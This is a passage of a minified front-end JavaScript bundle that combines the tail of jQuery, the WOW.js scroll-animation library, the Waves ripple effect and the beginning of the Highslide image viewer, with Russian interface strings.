c.top&&(c.top+="px"),"number"==typeof c.left&&(c.left+="px"),h.css(c))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),r.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-S.css(i,"marginTop",!0),left:t.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===S.css(e,"position");)e=e.offsetParent;return e||ie})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;S.fn[t]=function(e){return $(this,function(e,t,n){var i;if(g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[r]:e[t];i?i.scrollTo(o?i.pageXOffset:n,o?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Ke(v.pixelPosition,function(e,t){if(t)return t=Ge(e,n),Xe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(s,a){S.each({padding:"inner"+s,content:a,"":"outer"+s},function(i,o){S.fn[o]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var i;return g(e)?0===o.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?S.css(e,t,r):S.style(e,t,n,r)},a,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var on=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),x(e))return i=a.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||S.guid++,r},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=x,S.isWindow=g,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(on,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var sn=E.jQuery,an=E.$;return S.noConflict=function(e){return E.$===S&&(E.$=an),e&&E.jQuery===S&&(E.jQuery=sn),S},void 0===e&&(E.jQuery=E.$=S),S}),function(){function t(e,t){return function(){return e.apply(t,arguments)}}var i,e,n,l,r,s=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};function o(e){null==e&&(e={}),this.scrollCallback=t(this.scrollCallback,this),this.scrollHandler=t(this.scrollHandler,this),this.resetAnimation=t(this.resetAnimation,this),this.start=t(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new n,this.wowEvent=this.util().createEvent(this.config.boxClass)}function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}function u(){this.keys=[],this.values=[]}function h(){}h.prototype.extend=function(e,t){var n,i;for(n in t)i=t[n],null==e[n]&&(e[n]=i);return e},h.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},h.prototype.createEvent=function(e,t,n,i){var r;return null==t&&(t=!1),null==n&&(n=!1),null==i&&(i=null),null!=document.createEvent?(r=document.createEvent("CustomEvent")).initCustomEvent(e,t,n,i):null!=document.createEventObject?(r=document.createEventObject()).eventType=e:r.eventName=e,r},h.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},h.prototype.addEvent=function(e,t,n){return null!=e.addEventListener?e.addEventListener(t,n,!1):null!=e.attachEvent?e.attachEvent("on"+t,n):e[t]=n},h.prototype.removeEvent=function(e,t,n){return null!=e.removeEventListener?e.removeEventListener(t,n,!1):null!=e.detachEvent?e.detachEvent("on"+t,n):delete e[t]},h.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e=h,n=window.WeakMap||this.MozWeakMap||(u.prototype.get=function(e){var t,n,i,r;for(t=n=0,i=(r=this.keys).length;n<i;t=++n)if(r[t]===e)return this.values[t]},u.prototype.set=function(e,t){var n,i,r,o;for(n=i=0,r=(o=this.keys).length;i<r;n=++i)if(o[n]===e)return void(this.values[n]=t);return this.keys.push(e),this.values.push(t)},u),i=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(a.notSupported=!0,a.prototype.observe=function(){},a),l=window.getComputedStyle||function(n,e){return this.getPropertyValue=function(e){var t;return"float"===e&&(e="styleFloat"),r.test(e)&&e.replace(r,function(e,t){return t.toUpperCase()}),(null!=(t=n.currentStyle)?t[e]:void 0)||null},this},r=/(\-([a-z]){1})/g,window.WOW=(o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},o.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var r,e,t,n,s;if(this.stopped=!1,this.boxes=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.element.querySelectorAll("."+this.config.boxClass)).length;e<t;e++)r=n[e],i.push(r);return i}.call(this),this.all=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.boxes).length;e<t;e++)r=n[e],i.push(r);return i}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=0,t=(n=this.boxes).length;e<t;e++)r=n[e],this.applyStyle(r,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new i((s=this,function(e){var t,n,r,o,i;for(i=[],t=0,n=e.length;t<n;t++)o=e[t],i.push(function(){var e,t,n,i;for(i=[],e=0,t=(n=o.addedNodes||[]).length;e<t;e++)r=n[e],i.push(this.doSync(r));return i}.call(s));return i})).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(e){return i.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(e){var t,n,i,r,o;if(null==e&&(e=this.element),1===e.nodeType){for(o=[],n=0,i=(r=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass)).length;n<i;n++)t=r[n],s.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),o.push(this.scrolled=!0)):o.push(void 0);return o}},o.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},o.prototype.applyStyle=function(e,t){var n,i,r,o;return i=e.getAttribute("data-wow-duration"),n=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate((o=this,function(){return o.customStyle(e,t,i,n,r)}))},o.prototype.animate="requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()},o.prototype.resetStyle=function(){var e,t,n,i,r;for(r=[],t=0,n=(i=this.boxes).length;t<n;t++)e=i[t],r.push(e.style.visibility="visible");return r},o.prototype.resetAnimation=function(e){var t;return 0<=e.type.toLowerCase().indexOf("animationend")?(t=e.target||e.srcElement).className=t.className.replace(this.config.animateClass,"").trim():void 0},o.prototype.customStyle=function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(r,e){var o,t,s,a;for(o in t=[],e)s=e[o],r[""+o]=s,t.push(function(){var e,t,n,i;for(i=[],e=0,t=(n=this.vendors).length;e<t;e++)a=n[e],i.push(r[""+a+o.charAt(0).toUpperCase()+o.substr(1)]=s);return i}.call(this));return t},o.prototype.vendorCSS=function(e,t){var n,i,r,o,s,a;for(o=(s=l(e)).getPropertyCSSValue(t),n=0,i=(r=this.vendors).length;n<i;n++)a=r[n],o=o||s.getPropertyCSSValue("-"+a+"-"+t);return o},o.prototype.animationName=function(t){var n;try{n=this.vendorCSS(t,"animation-name").cssText}catch(e){n=l(t).getPropertyValue("animation-name")}return"none"===n?"":n},o.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},o.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var r;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.boxes).length;e<t;e++)(r=n[e])&&(this.isVisible(r)?this.show(r):i.push(r));return i}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},o.prototype.isVisible=function(e){var t,n,i,r,o;return n=e.getAttribute("data-wow-offset")||this.config.offset,r=(o=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset)+Math.min(this.element.clientHeight,this.util().innerHeight())-n,t=(i=this.offsetTop(e))+e.clientHeight,i<=r&&o<=t},o.prototype.util=function(){return null!=this._util?this._util:this._util=new e},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o)}.call(void 0);var M={};if(window.M={},function(n){var e=e||{},t=document.querySelectorAll.bind(document);function u(e){return function(e){return null!==e&&e===e.window}(e)?e:9===e.nodeType&&e.defaultView}function h(e){var t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+":"+e[n]+";");return t}var c={duration:750,show:function(e,t){if(2===e.button)return!1;var n=t||this,i=document.createElement("div");i.className="waves-ripple",n.appendChild(i);var r=function(e){var t,n,i={top:0,left:0},r=e&&e.ownerDocument;return t=r.documentElement,"undefined"!==_typeof(e.getBoundingClientRect)&&(i=e.getBoundingClientRect()),n=u(r),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}}(n),o=e.pageY-r.top,s=e.pageX-r.left,a="scale("+n.clientWidth/100*10+")";"touches"in e&&(o=e.touches[0].pageY-r.top,s=e.touches[0].pageX-r.left),i.setAttribute("data-hold",Date.now()),i.setAttribute("data-scale",a),i.setAttribute("data-x",s),i.setAttribute("data-y",o);var l={top:o+"px",left:s+"px"};i.className=i.className+" waves-notransition",i.setAttribute("style",h(l)),i.className=i.className.replace("waves-notransition",""),l["-webkit-transform"]=a,l["-moz-transform"]=a,l["-ms-transform"]=a,l["-o-transform"]=a,l.transform=a,l.opacity="1",l["-webkit-transition-duration"]=c.duration+"ms",l["-moz-transition-duration"]=c.duration+"ms",l["-o-transition-duration"]=c.duration+"ms",l["transition-duration"]=c.duration+"ms",l["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",i.setAttribute("style",h(l))},hide:function(e){l.touchup(e);var t=this,n=(t.clientWidth,null),i=t.getElementsByClassName("waves-ripple");if(!(0<i.length))return!1;var r=(n=i[i.length-1]).getAttribute("data-x"),o=n.getAttribute("data-y"),s=n.getAttribute("data-scale"),a=350-(Date.now()-Number(n.getAttribute("data-hold")));a<0&&(a=0),setTimeout(function(){var e={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":c.duration+"ms","-moz-transition-duration":c.duration+"ms","-o-transition-duration":c.duration+"ms","transition-duration":c.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};n.setAttribute("style",h(e)),setTimeout(function(){try{t.removeChild(n)}catch(e){return!1}},c.duration)},a)},wrapInput:function(e){for(var t=0;t<e.length;t++){var n=e[t];if("input"===n.tagName.toLowerCase()){var i=n.parentNode;if("i"===i.tagName.toLowerCase()&&-1!==i.className.indexOf("waves-effect"))continue;var r=document.createElement("i");r.className=n.className+" waves-input-wrapper";var o=n.getAttribute("style");o=o||"",r.setAttribute("style",o),n.className="waves-button-input",n.removeAttribute("style"),i.replaceChild(r,n),r.appendChild(n)}}}},l={touches:0,allowEvent:function(e){var t=!0;return"touchstart"===e.type?l.touches+=1:"touchend"===e.type||"touchcancel"===e.type?setTimeout(function(){0<l.touches&&(l.touches-=1)},500):"mousedown"===e.type&&0<l.touches&&(t=!1),t},touchup:function(e){l.allowEvent(e)}};function i(e){var t=function(e){if(!1===l.allowEvent(e))return null;for(var t=null,n=e.target||e.srcElement;null!==n.parentNode;){if(!(n instanceof SVGElement)&&-1!==n.className.indexOf("waves-effect")){t=n;break}n=n.parentNode}return t}(e);null!==t&&(c.show(e,t),"ontouchstart"in n&&(t.addEventListener("touchend",c.hide,!1),t.addEventListener("touchcancel",c.hide,!1)),t.addEventListener("mouseup",c.hide,!1),t.addEventListener("mouseleave",c.hide,!1),t.addEventListener("dragend",c.hide,!1))}e.displayEffect=function(e){"duration"in(e=e||{})&&(c.duration=e.duration),c.wrapInput(t(".waves-effect")),"ontouchstart"in n&&document.body.addEventListener("touchstart",i,!1),document.body.addEventListener("mousedown",i,!1)},e.attach=function(e){"input"===e.tagName.toLowerCase()&&(c.wrapInput([e]),e=e.parentNode),"ontouchstart"in n&&e.addEventListener("touchstart",i,!1),e.addEventListener("mousedown",i,!1)},n.Waves=e,document.addEventListener("DOMContentLoaded",function(){e.displayEffect()},!1)}(window),!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Загрузка...",loadingTitle:"Нажмите, чтобы отменить",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",creditsText:"",creditsTitle:"",restoreTitle:"Click to close image, click and drag to move. Use arrow keys for next and previous."},graphicsDir:"/assets/images/highslide/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:!0,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:!1,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:!0,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:!0,openerTagNames:["a"],dragByHeading:!0,minWidth:200,minHeight:200,allowSizeReduction:!0,outlineType:"drop-shadow",preloadTheseImages:[],continuePreloading:!0,expanders:[],overrides:["allowSizeReduction","useBox","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","width","height","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(e){if(e)return document.getElementById(e)},push:function(e,t){e[e.length]=t},createElement:function(e,t,n,i,r){var o=document.createElement(e);return t&&hs.extend(o,t),r&&hs.setStyles(o,{padding:0,border:"none",margin:0}),n&&hs.setStyles(o,n),i&&i.appendChild(o),o},extend:function(e,t){for(var n in t)e[n]=t[n];return e},setStyles:function(e,t){for(var n in t)hs.ieLt9&&"opacity"==n?.99<t[n]?e.style.removeAttribute("filter"):e.style.filter="alpha(opacity="+100*t[n]+")":e.style[n]=t[n]},animate:function(e,t,n){var i,r,o;if("object"!=_typeof(n)||null===n){var s=arguments;n={duration:s[2],easing:s[3],complete:s[4]}}for(var a in"number"!=typeof n.duration&&(n.duration=250),n.easing=Math[n.easing]||Math.easeInQuad,n.curAnim=hs.extend({},t),t){var l=new hs.fx(e,n,a);i=parseFloat(hs.css(e,a))||0,r=parseFloat(t[a]),o="opacity"!=a?"px":"",l.custom(i,r,o)}},css:function(e,t){if(e.style[t])return e.style[t];if(document.defaultView)return document.defaultView.getComputedStyle(e,null).getPropertyValue(t);"opacity"==t&&(t="filter");var n=e.currentStyle[t.replace(/\-(\w)/g,function(e,t){return t.toUpperCase()})];return"filter"==t&&(n=n.replace(/alpha\(opacity=([0-9]+)\)/,function(e,t){return t/100})),""===n?1:n},getPageSize:function(){var e=document,t=(window,e.compatMode&&"BackCompat"!=e.compatMode?e.documentElement:e.body),n=hs.ie&&(hs.uaVersion<9||"undefined"==typeof pageXOffset),i=n?t.clientWidth:e.documentElement.clientWidth||self.innerWidth,r=n?t.clientHeight:self.innerHeight;return hs.page={width:i,height:r,scrollLeft:n?t.scrollLeft:pageXOffset,scrollTop:n?t.scrollTop:pageYOffset},hs.page},getPosition:function(e){for(var t={x:e.offsetLeft,y:e.offsetTop};e.offsetParent;)e=e.offsetParent,t.x+=e.offsetLeft,t.y+=e.offsetTop,e!=document.body&&e!=document.documentElement&&(t.x-=e.scrollLeft,t.y-=e.scrollTop);return t},expand:function(e,t,n){if("function"==typeof(e=e||hs.createElement("a",null,{display:"none"},hs.container)).getParams)return t;try{return new hs.Expander(e,t,n),!1}catch(e){return!0}},focusTopmost:function(){for(var e,t,n=0,i=-1,r=hs.expanders,o=0;o<r.length;o++)(e=r[o])&&(t=e.wrapper.style.zIndex)&&n<t&&(n=t,i=o);-1==i?hs.focusKey=-1:r[i].focus()},getParam:function(e,t){e.getParams=e.onclick;var n=e.getParams?e.getParams():null;return e.getParams=null,n&&void 0!==n[t]?n[t]:void 0!==hs[t]?hs[t]:null},getSrc:function(e){var t=hs.getParam(e,"src");return t||e.href},getNode:function(e){var t=hs.$(e),n=hs.clones[e];return t||n?n?n.cloneNode(!0):((n=t.cloneNode(!0)).id="",hs.clones[e]=n,t):null},discardElement:function(e){e&&hs.garbageBin.appendChild(e),hs.garbageBin.innerHTML=""},transit:function(e,t){var n=t||hs.getExpander();if(t=n,hs.upcoming)return!1;hs.last=n,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{(hs.upcoming=e).onclick()}catch(e){hs.last=hs.upcoming=null}try{t.close()}catch(e){}return!1},previousOrNext:function(e,t){var n=hs.getExpander(e);return!!n&&hs.transit(n.getAdjacentAnchor(t),n)},previous:function(e){return hs.previousOrNext(e,-1)},next:function(e){return hs.previousOrNext(e,1)},keyHandler:function(e){if((e=e||window.event).target||(e.target=e.srcElement),void 0!==e.target.form)return!0;var t=hs.getExpander(),n=null;switch(e.keyCode){case 70:return t&&t.doFullExpand(),!0;case 32:case 34:case 39:case 40:n=1;break;case 8:case 33:case 37:case 38:n=-1;break;case 27:case 13:n=0}if(null!==n){if(hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler),!hs.enableKeyListener)return!0;if(e.preventDefault?e.preventDefault():e.returnValue=!1,t)return 0==n?t.close():hs.previousOrNext(t.key,n),!1}return!0},registerOverlay:function(e){hs.push(hs.overlays,hs.extend(e,{hsId:"hsId"+hs.idCounter++}))},getWrapperKey:function(e,t){var n,i=/^highslide-wrapper-([0-9]+)$/;for(n=e;n.parentNode;){if(n.id&&i.test(n.id))return n.id.replace(i,"$1");n=n.parentNode}if(!t)for(n=e;n.parentNode;){if(n.tagName&&hs.isHsAnchor(n))for(var r=0;r<hs.expanders.length;r++){var o=hs.expanders[r];if(o&&o.a==n)return r}n=n.parentNode}return null},getExpander:function(e,t){return void 0===e?hs.expanders[hs.focusKey]||null:"number"==typeof e?hs.expanders[e]||null:("string"==typeof e&&(e=hs.$(e)),hs.expanders[hs.getWrapperKey(e,t)]||null)},isHsAnchor:function(e){return e.onclick&&e.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var e=0;e<hs.expanders.length;e++)hs.expanders[e]&&hs.expanders[e].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(e){if(1<(e=e||window.event).button)return!0;e.target||(e.target=e.srcElement);for(var t=e.target;t.parentNode&&!/highslide-(image|move|html|resize)/.test(t.className);)t=t.parentNode;var n=hs.getExpander(t);if(n&&(n.isClosing||!n.isExpanded))return!0;if(n&&"mousedown"==e.type){if(e.target.form)return!0;var i=t.className.match(/highslide-(image|move|resize)/);if(i)return hs.dragArgs={exp:n,type:i[1],left:n.x.pos,width:n.x.size,top:n.y.pos,height:n.y.size,clickX:e.clientX,clickY:e.clientY},hs.addEventListener(document,"mousemove",hs.dragHandler),e.preventDefault&&e.preventDefault(),/highslide-(image|html)-blur/.test(n.content.className)&&(n.focus(),hs.hasFocused=!0),!1}else if("mouseup"==e.type)if(hs.removeEventListener(document,"mousemove",hs.dragHandler),hs.dragArgs){hs.styleRestoreCursor&&"image"==hs.dragArgs.type&&(hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor);var r=hs.dragArgs.hasDragged;r||hs.hasFocused||/(move|resize)/.test(hs.dragArgs.type)?(r||!r&&hs.hasHtmlExpanders)&&hs.dragArgs.exp.doShowHide("hidden"):n.close(),hs.hasFocused=!1,hs.dragArgs=null}else/highslide-image-blur/.test(t.className)&&(t.style.cursor=hs.styleRestoreCursor);return!1},dragHandler:function(e){if(!hs.dragArgs)return!0;e=e||window.event;var t=hs.dragArgs,n=t.exp;t.dX=e.clientX-t.clickX,t.dY=e.clientY-t.clickY;var i=Math.sqrt(Math.pow(t.dX,2)+Math.pow(t.dY,2));return t.hasDragged||(t.hasDragged="image"!=t.type&&0<i||i>(hs.dragSensitivity||5)),t.hasDragged&&5<e.clientX&&5<e.clientY&&("resize"==t.type?n.resize(t):(n.moveTo(t.left+t.dX,t.top+t.dY),"image"==t.type&&(n.content.style.cursor="move"))),!1},wrapperMouseHandler:function(e){try{e=e||window.event;var t=/mouseover/i.test(e.type);e.target||(e.target=e.srcElement),e.relatedTarget||(e.relatedTarget=t?e.fromElement:e.toElement);var n=hs.getExpander(e.target);if(!n.isExpanded)return;if(!n||!e.relatedTarget||hs.getExpander(e.relatedTarget,!0)==n||hs.dragArgs)return;for(var i=0;i<n.overlays.length;i++)void 0,(r=hs.$("hsId"+n.overlays[i]))&&r.hideOnMouseOut&&(t&&hs.setStyles(r,{visibility:"visible",display:""}),hs.animate(r,{opacity:t?r.opacity:0},r.dur))}catch(e){}var r},addEventListener:function(t,n,i){t==document&&"ready"==n&&hs.push(hs.onReady,i);try{t.addEventListener(n,i,!1)}catch(e){try{t.detachEvent("on"+n,i),t.attachEvent("on"+n,i)}catch(e){t["on"+n]=i}}},removeEventListener:function(t,n,i){try{t.removeEventListener(n,i,!1)}catch(e){try{t.detachEvent("on"+n,i)}catch(e){t["on"+n]=null}}},preloadFullImage:function(e){if(hs.continuePreloading&&hs.preloadTheseImages[e]&&"undefined"!=hs.preloadTheseImages[e]){var t=document.createElement("img");t.onload=function(){t=null,hs.preloadFullImage(e+1)},t.src=hs.preloadTheseImages[e]}},preloadImages:function(e){e&&"object"!=_typeof(e)&&(hs.numberOfImagesToPreload=e);for(var t=hs.getAnchors(),n=0;n<t.images.length&&n<hs.numberOfImagesToPreload;n++)hs.push(hs.preloadTheseImages,hs.getSrc(t.images[n]));if(hs.outlineType?new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)}):hs.preloadFullImage(0),hs.restoreCursor)hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){for(var e in hs.ieLt7=hs.ie&&hs.uaVersion<7,hs.ieLt9=hs.ie&&hs.uaVersion<9,hs.getPageSize(),hs.langDefaults)void 0!==hs[e]?hs.lang[e]=hs[e]:void 0===hs.lang[e]&&void 0!==hs.langDefaults[e]&&(hs.lang[e]=hs.langDefaults[e]);hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,!0),hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container),hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container),Math.linearTween=function(e,t,n,i){return n*e/i+t},Math.easeInQuad=function(e,t,n,i){return n*(e/=i)*e+t},hs.hideSelects=hs.ieLt7,hs.hideIframes=window.opera&&hs.uaVersion<9||"KDE"==navigator.vendor||hs.ieLt7&&hs.uaVersion<5.5}},ready:function(){if(!hs.isReady){hs.isReady=!0;for(var e=0;e<hs.onReady.length;e++)hs.onReady[e]()}},updateAnchors:function(){for(var e,t,n,i=[],r=[],o={},s=0;s<hs.openerTagNames.length;s++){t=document.getElementsByTagName(hs.openerTagNames[s]);for(var a=0;a<t.length;a++)if(e=t[a],n=hs.isHsAnchor(e)){hs.push(i,e),"hs.expand"==n[0]&&hs.push(r,e);var l=hs.getParam(e,"slideshowGroup")||"none";o[l]||(o[l]=[]),hs.push(o[l],e)}}return hs.anchors={all:i,groups:o,images:r},hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(e){var t=hs.getExpander(e);return t&&t.close(),!1},fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this),this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(e,t,n){this.startTime=(new Date).getTime(),this.start=e,this.end=t,this.unit=n,this.now=this.start,this.pos=this.state=0;var i=this;function r(e){return i.step(e)}r.elem=this.elem,r()&&1==hs.timers.push(r)&&(hs.timerId=setInterval(function(){for(var e=hs.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||clearInterval(hs.timerId)},13))},step:function(e){var t=(new Date).getTime();if(e||t>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update();var n=this.options.curAnim[this.prop]=!0;for(var i in this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);return n&&this.options.complete&&this.options.complete.call(this.elem),!1}var r=t-this.startTime;return this.state=r/this.options.duration,this.pos=this.options.easing(r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},hs.extend(hs.fx,{step:{opacity:function(e){hs.setStyles(e.elem,{opacity:e.now})},_default:function(e){try{e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}catch(e){}}}}),hs.Outline=function(e,t){this.onLoad=t,this.outlineType=e;var n;hs.uaVersion;if(this.hasAlphaImageLoader=hs.ie&&hs.uaVersion<7,e){hs.init(),this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,!0);var i=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var 